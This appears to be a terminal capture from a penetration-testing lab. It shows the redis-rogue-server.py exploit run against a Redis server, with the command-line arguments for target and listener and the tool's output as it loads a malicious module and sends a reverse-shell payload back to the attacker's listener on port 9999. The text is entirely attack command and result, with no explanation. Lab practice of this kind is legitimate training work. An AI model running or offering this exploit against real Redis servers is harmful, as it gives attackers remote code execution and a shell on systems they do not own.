 ┌──(kali㉿kali)-[~/capstone-labs/BlackGate/redis-rogue-server]
└─$ ./redis-rogue-server.py --rhost 192.168.239.176 --lhost 192.168.45.174
/home/kali/capstone-labs/BlackGate/redis-rogue-server/./redis-rogue-server.py:11: SyntaxWar
ning: invalid escape sequence '\ '
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.239.176:6379
[info] SERVER 192.168.45.174:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.174
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.45.174:9999
[info] Unload module...